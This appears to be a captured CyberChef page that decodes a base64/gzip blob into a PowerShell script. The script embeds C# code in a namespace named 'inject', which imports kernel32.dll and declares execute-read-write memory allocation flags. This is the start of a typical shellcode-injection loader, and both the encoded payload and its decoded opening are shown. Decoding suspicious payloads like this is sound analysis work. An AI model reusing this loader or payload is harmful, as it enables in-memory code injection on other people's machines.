 Last build: 25 days ago
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Gunzip
STEP
BAKE!
Auto Bake
Input
length: 1948
lines: 1
H4sIAAAAAAAAANVWaW/iSBD9HH6FN0Ia0CQcCeQajTRtsMEeTDDGNgRFK2M3pqF9jN3mmNH89y0fYYdkd1ba1a60LaF2N1Wv3
qu+SsPsUmMRsZkSOJi7NHAUk8DnrkqlMia2FXEfuXfvYNANJAbfn96VylYcY29BD+nwvHSWxMR3Oe0QM+x9OB3WxonPiIdrks
9wFIQajrbExjGY+ZaH49CyMUf8NbYZ9610dhYmC0pszqYQglsmvp3Nns1FarnxM1f8jf3E4xClgW0x4Do5hJj7xnUCzyMpxca
+2Wg0LrgxjiEczmauYIb7/mdYCvaC6DCKAgZEUvXfOGGP7YThMbYcMyIsR2n9BGMCMrkHLiE+SOEkf0n8FzexaIVzl1LJC4OI
Vc43OPIxvb6qOZSeV4+AMQNhgLuHpPmAxUYs4gwSscSime5KMUdD5DgRjuOLPLCz08hXXAyW9DRHx+lCaPXDP6HTibDF8GQFn
fM7nXyMGOyoBaTvB17Msjc5uaMxzEXsKOA4PbIi2BsQ6+icxQIVWdp/sMyjSc7fVJKCmxZhYhBpsGcpflykO/FFzapv+Q4Fwt
nSOjuFUEpibAe+E2cRYTm/l84/weGwAy8kFKeHZYh3lzkOpxA7CuJgyWodbWVFYdF14KDBEmyJg6NSOUzVxqeOxeFJDbtB2uf
ox49jhuIX/9oYL3GEfRs7KD+dBMc1yO3Y8l1c+VQ5LzDTfFxw81Gch3quFeaH2qDYKtXqEbSHfRzBKkt+fkKAZXkSJbhUhiVL
aHrYjtJfyL3giVHgaUES2bhSwF1wx5ujWirN+QPD8+fn8taKfrXTu+cjNz8K97c4Ys8PDykKb8X4ppVeUr5bOa8LpNsedYMDg
iaIY9XgNd14khRHpprEtJlABvpqJZGm5ML4oAvuiDXCz5NJX9a6fRR196slkmJJ6PMHtckju09uDZnXdfAjnYG63kvI4T136s
46O7lpBwkiWSwi7vpjX0N9VZeY1BO0gdrhZeR018ZmXT/ovcFQWoHv01CxqaTYnVi1+3JXF/jdZO06S1FBjd2mI+jtxnQ6MzP
/sZzGUmexoqVjfp+OebLTpDSOaqx4U2w/mRtxphqUNzeke9vheX1bd01BhHkyEBI6qkObmgHSFu1ry2yHC89oQG5MbeZ7E8nf
q4tQcQ6zfv3ekDJujgwc+ZQnrwuiqi6CG8P3/Pr9NLKboURskU+6GxGhwkYXx5Y7hL53Y7S85X5bN26adKFJPg851SDOLM2v7
rkIeaCQynySMGOw3tabOpH3wHvX5L906L1ElqJEnFDe33VT2vXML7UnjV6vD/azKeq2TAepCGmj+qjb0pT0++Z+FLaRgNAjIa
Output
start: 0
end: 2990
length: 2990
time: 4ms
length: 2991
lines: 46
Set-StrictMode -Version 2
$eicar = ''
$DoIt = @'
$assembly = @"
using System;
using System.Runtime.InteropServices;
namespace inject {
public class func {
[Flags] public enum AllocationType { Commit = 0x1000, Reserve = 0x2000 }
[Flags] public enum MemoryProtection { ExecuteReadWrite = 0x40 }
[Flags] public enum Time : uint { Infinite = 0xFFFFFFFF }
[DllImport("kernel32.dll")] public static extern IntPtr
Hiển thị tất cả